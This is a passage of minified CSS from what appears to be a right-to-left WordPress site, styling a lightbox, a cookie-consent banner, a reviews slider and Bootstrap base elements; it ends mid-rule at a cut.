.fbx-prev{bottom:auto;left:auto;right:-45px;width:44px;height:44px;line-height:44px;border:none;opacity:1;margin:0}.fbx-modal.fbx-phone.fbx-landscape .fbx-close{top:0;height:60px}.fbx-modal.fbx-phone.fbx-landscape .fbx-prev{top:62px}.fbx-modal.fbx-phone.fbx-landscape .fbx-next{top:108px}.fbx-icon{display:inline-block;fill:currentColor;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}.fbx-loader{box-shadow:0 0 3px rgba(0,0,0,.4)}.fbx-rounded .fbx-prev.fbx-btn-shadow,.fbx-rounded .fbx-prev.fbx-btn-shadow:hover{box-shadow:-2px 0 2px rgba(0,0,0,.4)}.fbx-rounded .fbx-next.fbx-btn-shadow,.fbx-rounded .fbx-next.fbx-btn-shadow:hover{box-shadow:2px 0 2px rgba(0,0,0,.4)}.fbx-fullscreen-mode .fbx-btn-shadow,.fbx-fullscreen-mode .fbx-next.fbx-btn-shadow,.fbx-fullscreen-mode .fbx-prev.fbx-btn-shadow,.fbx-inner-shadow,.fbx-rounded .fbx-btn-shadow{box-shadow:0 0 12px rgba(0,0,0,.4)}@media (hover:hover){.fbx-close:hover,.fbx-next:hover,.fbx-prev:hover{text-decoration:none}.fbx-credit a:hover span{text-decoration:underline}.fbx-fullscreen-mode .fbx-btn-shadow:hover,.fbx-fullscreen-mode .fbx-next.fbx-btn-shadow:hover,.fbx-fullscreen-mode .fbx-prev.fbx-btn-shadow:hover,.fbx-rounded .fbx-btn-shadow:hover{box-shadow:0 0 6px rgba(0,0,0,.4)}}.fbx-modal.fbx-phone.fbx-fullscreen-mode .fbx-btn-shadow,.fbx-modal.fbx-phone.fbx-fullscreen-mode .fbx-next.fbx-btn-shadow,.fbx-modal.fbx-phone.fbx-fullscreen-mode .fbx-prev.fbx-btn-shadow,.fbx-modal.fbx-phone.fbx-rounded .fbx-btn-shadow{box-shadow:none}.fbx-rounded .fbx-inner{border:8px solid transparent;border-radius:6px}.fbx-rounded .fbx-item-current,.fbx-rounded .fbx-item-image,.fbx-rounded .fbx-item-next{border-radius:3px}.fbx-rounded .fbx-loader{border-radius:50%}.fbx-rounded .fbx-close{top:-21px;right:-21px;width:28px;height:28px;line-height:28px;border:3px solid transparent;border-radius:50%}.fbx-rounded .fbx-next,.fbx-rounded .fbx-prev{position:absolute;top:50%;margin-top:-50px;width:30px;height:100px;line-height:100px;border:3px solid transparent}.fbx-rounded .fbx-prev{left:-40px;border-radius:6px 0 0 6px}.fbx-rounded .fbx-next{right:-40px;border-radius:0 6px 6px 0}.fbx-rounded .fbx-next.fbx-disabled,.fbx-rounded .fbx-prev.fbx-disabled{display:none}.fbx-rounded.fbx-phone .fbx-next.fbx-disabled,.fbx-rounded.fbx-phone .fbx-prev.fbx-disabled{display:block;cursor:default}.fbx-rounded.fbx-phone .fbx-next.fbx-disabled .fbx-icon,.fbx-rounded.fbx-phone .fbx-prev.fbx-disabled .fbx-icon{opacity:.3}.fbx-rounded.fbx-desktop .fbx-next,.fbx-rounded.fbx-desktop .fbx-prev{position:absolute}.fbx-rounded .fbx-count,.fbx-rounded .fbx-credit{bottom:-25px}.fbx-rounded .fbx-inner-spacer{padding:40px 40px 50px}.fbx-modal.fbx-rounded.fbx-phone.fbx-portrait .fbx-inner-spacer{padding:45px 5px 5px}.fbx-light,.fbx-light .fbx-caption,.fbx-light .fbx-open-caption{background-color:rgba(0,0,0,.7)}.fbx-fullscreen-mode.fbx-light{background-color:grey}.fbx-light .fbx-inner,.fbx-light.fbx-modal,.fbx-modal.fbx-light.fbx-phone .fbx-close:hover,.fbx-modal.fbx-light.fbx-phone .fbx-next:hover,.fbx-modal.fbx-light.fbx-phone .fbx-prev:hover,.fbx-rounded.fbx-light .fbx-close{border-color:#fff}.fbx-light .fbx-close,.fbx-light .fbx-inner,.fbx-light .fbx-loader,.fbx-light .fbx-next,.fbx-light .fbx-prev{background-color:#fff}.fbx-light .fbx-close,.fbx-light .fbx-error-msg,.fbx-light .fbx-loader,.fbx-light .fbx-next,.fbx-light .fbx-prev{color:#666!important}.fbx-rounded.fbx-light .fbx-count,.fbx-rounded.fbx-light .fbx-credit a{color:#888}.fbx-light .fbx-caption{color:#fff}.fbx-light .fbx-caption-desc,.fbx-light .fbx-caption-desc a{color:#eee}@media (hover:hover){.fbx-light .fbx-close:hover,.fbx-light .fbx-next:hover,.fbx-light .fbx-prev:hover{color:#bababa!important}.fbx-rounded.fbx-light .fbx-credit a:hover span{color:#ddd}.joinchat--chatbox .joinchat__button:hover .joinchat__qr{display:flex}}.fbx-light .fbx-item-current::-webkit-scrollbar{width:12px;height:12px}.fbx-light .fbx-item-current::-webkit-scrollbar-track{background:rgba(0,0,0,.1)}.fbx-light .fbx-item-current::-webkit-scrollbar-thumb{background:rgba(0,0,0,.5)}.fbx-light .fbx-item-current::-webkit-scrollbar,.fbx-light .fbx-item-next::-webkit-scrollbar{width:12px;height:12px}.fbx-light .fbx-item-current::-webkit-scrollbar-track,.fbx-light .fbx-item-next::-webkit-scrollbar-track{background:rgba(0,0,0,.1)}.fbx-light .fbx-item-current::-webkit-scrollbar-corner,.fbx-light .fbx-item-current::-webkit-scrollbar-thumb,.fbx-light .fbx-item-next::-webkit-scrollbar-corner,.fbx-light .fbx-item-next::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.fbx-caption{position:absolute;top:auto;right:auto;bottom:0;left:0;z-index:100004;width:100%;text-align:center;font-size:14px;transition:visibility .3s ease,opacity .3s ease,transform .3s ease;opacity:1;transform:translateY(0)}.fbx-caption.fbx-hide-caption{transition:none}.fbx-show .fbx-caption{visibility:visible}.fbx-show .fbx-caption.fbx-fade-caption{opacity:0;visibility:hidden}.fbx-caption.fbx-slide-caption{transform:translateY(100%)}.fbx-loading .fbx-caption.fbx-hide-caption,.fbx-show .fbx-caption.fbx-hide-caption{visibility:hidden}.fbx-fullscreen-mode .fbx-caption,.fbx-sticky-caption .fbx-caption{position:fixed;z-index:100007}.fbx-modal.fbx-phone .fbx-caption{position:fixed;z-index:100004}.fbx-rounded .fbx-caption{border-radius:0 0 3px 3px}.fbx-modal.fbx-phone .fbx-caption,.fbx-sticky-caption.fbx-rounded .fbx-caption{border-radius:0}.fbx-close-caption{position:absolute;top:0;right:0;padding:3px 3px 10px 10px;color:#fff!important;font-size:24px;text-decoration:none;line-height:20px;cursor:pointer}.fbx-open-caption{z-index:100004;position:absolute;bottom:0;right:5px;padding:0 10px 10px;color:#fff!important;font-size:24px;text-decoration:none;line-height:20px;opacity:0;visibility:hidden;transition:opacity .3s ease;border-top-left-radius:6px;border-top-right-radius:6px;cursor:pointer}.fbx-caption-toggle-only.fbx-captions-hidden .fbx-open-caption,.fbx-pannable-item.fbx-captions-hidden .fbx-open-caption{opacity:1;visibility:visible}.fbx-caption-title{font-size:15px;padding:15px}.fbx-caption-desc{font-size:12px;line-height:20px;padding:15px}.fbx-caption-desc a{font-size:12px}.fbx-caption-title+.fbx-caption-desc{margin-top:-30px}.fbx-phone .fbx-caption{min-height:20px;font-size:12px;line-height:20px}.fbx-phone .fbx-caption-title{font-size:13px;padding:10px}.fbx-phone .fbx-caption-desc{font-size:11px;line-height:15px;padding:10px}.fbx-phone .fbx-caption-title+.fbx-caption-desc{margin-top:-20px}.fbx-modal.fbx-phone .fbx-caption{bottom:0;position:fixed}.fbx-modal.fbx-phone.fbx-landscape .fbx-caption,.fbx-phone.fbx-landscape.fbx-sticky-caption .fbx-caption{z-index:100004}.fbx-pannable{cursor:-moz-grab;cursor:-webkit-grab;cursor:grab}.fbx-pannable.fbx-panning{cursor:-moz-grabbing;cursor:-webkit-grabbing;cursor:grabbing}.fbx-pannable>div>img.fbx-item{max-width:none;max-height:none}.fbx-pan-overview{cursor:pointer;max-width:150px;max-height:150px;overflow:hidden;background-position:top left;background-size:cover;position:absolute;z-index:100006;border:2px solid #666;box-shadow:0 0 12px rgba(0,0,0,.8)}.fbx-pan-overview.fbx-top-right{top:20px;right:32px}.fbx-pan-viewport{position:absolute;top:0;left:0;box-shadow:0 0 300px 300px rgba(0,0,0,.7)}.ilpc-banner{position:fixed;bottom:0;left:0;right:0;display:none;z-index:999999;background:#111;padding:14px 16px;gap:10px;align-items:center;justify-content:space-between;flex-wrap:wrap;direction:rtl;box-shadow:0 -6px 20px rgba(0,0,0,.25)}.ilpc-banner .ilpc-text{color:#fff!important}.ilpc-banner .ilpc-text a{color:#fff!important;text-decoration:underline;display:inline-block}.ilpc-actions{display:flex;gap:8px;align-items:center}.ilpc-btn{border:0;border-radius:8px;padding:9px 14px;cursor:pointer;font-weight:600}.ilpc-accept{background:#22c55e;color:#111}.ilpc-close{background:#333;color:#fff}.ilpc-text{line-height:1.4}.ilpc-field{width:100%!important}.wpcf7 form .ilpc-consent-p{margin:10px 0 14px;padding:0}.ilpc-consent-wrap{width:100%;direction:rtl;text-align:right}.ilpc-consent-wrap label{display:inline-block;margin:0;line-height:1.6;font-size:15px}.ilpc-consent-wrap input[type=checkbox]{vertical-align:middle;margin:0 0 0 8px}.ilpc-consent-wrap a{color:inherit}.ilpc-external-consent{width:100%;direction:rtl;text-align:right;margin:10px 0 14px}.ilpc-external-consent label{display:inline-block;margin:0;line-height:1.6;font-size:15px}.ilpc-external-consent .ilpc-external-label{vertical-align:middle}.ilpc-external-consent a{color:inherit;text-decoration:underline!important;display:inline-block}.ilpc-error{color:red}#ilpc-modal{position:fixed;inset:0;z-index:100000;display:none}#ilpc-modal[aria-hidden=false]{display:block}.ilpc-backdrop{position:absolute;inset:0;background:rgba(0,0,0,.6)}.ilpc-dialog{position:absolute;top:5vh;left:50%;transform:translateX(-50%);width:min(900px,92vw);height:90vh;background:#111;color:#fff;border-radius:12px;box-shadow:0 10px 40px rgba(0,0,0,.5);display:flex;flex-direction:column;overflow:hidden}.ilpc-dialog .ilpc-modal-header{display:flex;align-items:center;justify-content:space-between;padding:10px 14px;background:#1f2937}.ilpc-dialog .ilpc-modal-title{margin:0;font-size:16px}.ilpc-dialog .ilpc-modal-close{background:#333;border:0;color:#fff;border-radius:8px;padding:6px 10px;cursor:pointer}.ilpc-dialog .ilpc-modal-body{flex:1;min-height:0}.ilpc-dialog .ilpc-frame{width:100%;height:100%;border:0;background:#fff}.ilpc-dialog .ilpc-modal-footer{padding:8px 14px;background:#1f2937;text-align:left}.ilpc-dialog .ilpc-modal-footer a{color:#61dafb}.ilpc-modal-fallback{display:none}.headers-map{position:fixed;z-index:9999999999999}.headers-map.hide{display:none}.headers-map.left{left:0}.headers-map.left .map-nav{left:0}.headers-map.right{right:0}.headers-map.right .map-nav{right:0}.headers-map-toggle{width:auto;height:auto;display:flex;align-items:center;justify-content:center;transition:all .5s;background-color:#fff;padding:0;border:none;background-color:transparent}.headers-map-toggle svg{display:block;width:85%;max-width:100px;max-height:100px;height:85%}.headers-map-toggle img{height:auto}.headers-map-toggle span{font-size:12px;line-height:1;font-family:inherit}.map-nav{position:absolute;min-width:350px;top:60px;width:300%;background-color:#fff;max-height:0;overflow:hidden;transition:all .5s;border-radius:5px;box-shadow:1px 1px 5px 0 rgba(0,0,0,.75)}.map-nav.open{max-height:2000px}.map-nav ul li{text-align:right}.map-nav ul li a{font-size:16px;color:#000;font-family:inherit}.map-list-nav{padding:20px!important}@media (max-width:640px){.headers-map-toggle span{display:none}.headers-map-toggle{width:60px}}.wpac,.wpac a,.wpac abbr,.wpac address,.wpac blockquote,.wpac caption,.wpac cite,.wpac code,.wpac dd,.wpac del,.wpac dfn,.wpac div,.wpac dl,.wpac dt,.wpac em,.wpac fieldset,.wpac form,.wpac h1,.wpac h2,.wpac h3,.wpac h4,.wpac h5,.wpac h6,.wpac hr,.wpac i,.wpac img,.wpac input,.wpac ins,.wpac kbd,.wpac label,.wpac legend,.wpac li,.wpac object,.wpac ol,.wpac option,.wpac p,.wpac pre,.wpac s,.wpac samp,.wpac select,.wpac small,.wpac span,.wpac strong,.wpac sub,.wpac sup,.wpac table,.wpac tbody,.wpac td,.wpac textarea,.wpac tfoot,.wpac th,.wpac thead,.wpac tr,.wpac tt,.wpac ul,.wpac var{background-attachment:scroll!important;background-color:transparent!important;background-image:none!important;background-position:100% 0!important;background-repeat:repeat!important;border-color:#000!important;border-color:currentColor!important;border-radius:0!important;border-style:none!important;border-width:medium!important;bottom:auto!important;clear:none!important;clip:auto!important;color:inherit!important;counter-increment:none!important;counter-reset:none!important;cursor:auto!important;direction:inherit!important;display:inline;float:none!important;font-family:inherit!important;font-size:inherit!important;font-style:inherit!important;font-variant:normal!important;font-weight:inherit!important;height:auto;right:auto!important;letter-spacing:normal!important;line-height:inherit!important;list-style-type:inherit!important;list-style-position:outside!important;list-style-image:none!important;margin:0!important;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:1;outline:0!important;padding:0!important;position:static!important;quotes:"" ""!important;left:auto!important;table-layout:auto!important;text-align:inherit!important;text-decoration:inherit!important;text-indent:0!important;text-transform:none!important;top:auto!important;unicode-bidi:normal!important;vertical-align:baseline!important;visibility:inherit!important;white-space:normal!important;width:auto!important;word-spacing:normal!important;z-index:auto!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;text-shadow:none!important;-webkit-transition:none!important;transition:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.wpac,.wpac address,.wpac blockquote,.wpac caption,.wpac dd,.wpac div,.wpac dl,.wpac dt,.wpac fieldset,.wpac form,.wpac h1,.wpac h2,.wpac h3,.wpac h4,.wpac h5,.wpac h6,.wpac hr,.wpac ol,.wpac option,.wpac p,.wpac pre,.wpac select,.wpac textarea,.wpac ul{display:block}.wpac table{display:table}.wpac tbody{display:table-row-group}.wpac tr{display:table-row}.wpac td{display:table-cell}.wpac ul{list-style-type:none!important}.wpac li{display:list-item;min-height:auto!important;min-width:auto!important}.wpac a,.wpac a *,.wpac input[type=checkbox],.wpac input[type=radio],.wpac input[type=submit],.wpac select{cursor:pointer!important}.wpac a:hover{text-decoration:none!important}.wpac button,.wpac input[type=submit]{height:auto!important;text-align:center!important}.wpac input[type=hidden]{display:none}.wpac select{-webkit-appearance:menulist!important;-moz-appearance:menulist!important;appearance:menulist!important}.wpac input[type=checkbox]{-webkit-appearance:checkbox!important;-moz-appearance:checkbox!important;appearance:checkbox!important}.wpac input[type=checkbox]:after,.wpac input[type=checkbox]:before{content:none!important;border:0!important}.wpac input[type=radio]{-webkit-appearance:radio!important;-moz-appearance:radio!important;appearance:radio!important}.wpac input[type=radio]:after,.wpac input[type=radio]:before{content:none!important;border:0!important}.wpac li:after,.wpac li:before{content:""!important}.wpac input,.wpac select{vertical-align:middle!important}.wpac input,.wpac select,.wpac textarea{border:1px solid #ccc!important}.wpac table{border-collapse:collapse!important;border-spacing:0!important}.wpac [dir=rtl]{direction:ltr!important}.wpac img{border:0!important}.wpac svg{vertical-align:middle!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.wpac{font-size:14px!important;line-height:20px!important;direction:inherit!important;text-align:inherit!important;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#333!important;font-style:normal!important;font-weight:400!important;text-decoration:none!important;list-style-type:disc!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:right!important;direction:rtl!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.wp-gr .grw-content{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.wp-gr .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*var(--gap,2))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*var(--gap,2))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*var(--gap,2))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-reviews{display:flex!important;display:-ms-flexbox!important;flex:1!important;overflow:hidden!important;scrollbar-width:none}.wp-gr .grw-reviews::-webkit-scrollbar{display:none!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important;width:100%!important}[dir=rtl] .wp-gr .grw-next,[dir=rtl] .wp-gr .grw-prev{transform:rotate(-180deg)}.wp-gr[data-layout=slider] .grw-reviews{gap:var(--card-gap,16px);overflow-x:scroll!important;flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;scroll-snap-type:x mandatory!important;scroll-behavior:smooth!important;-webkit-overflow-scrolling:touch!important}.wp-gr[data-layout=slider] .grw-review{scroll-snap-align:start!important;transform-origin:center center!important;transform:scale(1)!important;transition:transform .5s!important}.wp-gr{--slider-dot-size:8px}.wp-gr .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;right:0!important;left:0!important;display:flex!important;justify-content:center!important;margin:0 var(--slider-btn)!important;padding-top:var(--slider-dot-padding-top,16px)!important}.wp-gr .rpi-dots{display:flex!important;gap:12px!important;flex-wrap:nowrap!important;overflow-x:scroll!important;scrollbar-width:none!important;scroll-snap-type:x mandatory!important;-webkit-overflow-scrolling:touch!important}.wp-gr .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:1px 0!important;background-color:var(--slider-dot-color,#999)!important;border-radius:20px!important;cursor:pointer!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;width:var(--slider-dot-size)!important;transform:scale(.65)!important;scroll-snap-align:center!important}.wp-gr .rpi-dot:hover{opacity:1!important}.wp-gr .rpi-dot.active{opacity:1!important;transform:scale(1.1)!important;background-color:var(--slider-act-dot-color,#154fc1)!important}.wp-gr .rpi-dot.s2{transform:scale(.9)!important}.wp-gr .rpi-dot.s3{transform:scale(.75)!important}.wp-gr[data-layout=grid] .grw-reviews{gap:var(--card-gap,16px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:dotted 1px;outline:-webkit-focus-ring-color auto 5px}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.475rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.3725rem + 1.47vw)}}.h2,h2{font-size:2.3375rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.35875rem + 1.305vw)}}.h3,h3{font-size:2.2rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.345rem + 1.14vw)}}.h4,h4{font-size:2.0625rem}@media (max-width:1200px){.h4,h4{font-size:calc(1.33125rem + .975vw)}}.h5,h5{font-size:1.71875rem}@media (max-width:1200px){.h5,h5{font-size:calc(1.296875rem + .5625vw)}}.h6,h6{font-size:1.375rem}@media (max-width:1200px){.h6,h6{font-size:calc(1.2625rem + .15vw)}}.lead{font-size:1.25rem;font-weight:300}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.blockquote{margin-bottom:1rem;font-size:1.25rem}.figure{display:inline-block}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-11,.col-12,.col-6,.col-auto,.col-lg,.col-lg-1,.col-lg-12,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-md-6,.col-sm,.col-sm-4,.col-sm-6,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-6{flex:0 0 50%;max-width:50%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-6{flex:0 0 50%;max-width:50%}}@media (min-width:768px){.col-md-6{flex:0 0 50%;max-width:50%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-12{flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-9{flex:0 0 75%;max-width:75%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 